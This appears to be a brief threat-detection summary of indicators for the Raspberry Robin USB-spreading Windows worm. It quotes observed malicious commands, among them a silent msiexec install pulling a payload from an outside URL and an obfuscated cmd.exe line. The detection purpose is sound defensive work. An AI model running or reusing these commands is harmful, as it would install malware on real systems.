 Raspberry Robin – Windows based Worm capable of spreading through infected external drives
Commands that run scripts
Execution of commands C:\windows\system32\cmd.exe /S /D /c TYPe aqGvW.IcO and C:\Windows\Syste
Silent install of downloaded files
Execution of command msIeXeC hwp=SI vbMfEI=IcAUSMxKE /qN /ihtTP://nwz.Li:8080/yxBfPCGsQ1cwWq
Known Raspberry Robin command pattern
Execution of command exploREr Removable Disk with pattern known to be indicative of Raspberry Robin
Unusual drive letter
Observed unusual drive letter in commands